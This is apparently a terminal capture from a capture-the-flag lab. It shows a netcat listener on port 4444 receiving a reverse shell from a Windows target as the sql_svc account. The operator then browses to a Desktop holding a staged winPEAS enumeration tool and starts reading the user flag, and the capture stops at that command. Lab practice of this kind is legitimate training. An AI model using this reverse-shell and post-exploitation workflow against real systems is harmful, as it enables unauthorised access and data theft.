 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.8] from (UNKNOWN) [10.129.55.151] 49681
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\sql_svc\Downloads>cd ..
cd ..

C:\Users\sql_svc>cd Desktop
cd Desktop

C:\Users\sql_svc\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9565-0B4F

 Directory of C:\Users\sql_svc\Desktop

11/30/2022  08:41 PM    <DIR>          .
11/30/2022  08:41 PM    <DIR>          ..
02/25/2020  06:37 AM                32 user.txt
11/30/2022  08:42 PM         1,968,640 winpeasx64.exe
               2 File(s)      1,968,672 bytes
               2 Dir(s)  10,708,676,608 bytes free

C:\Users\sql_svc\Desktop>type user.txt
type user.txt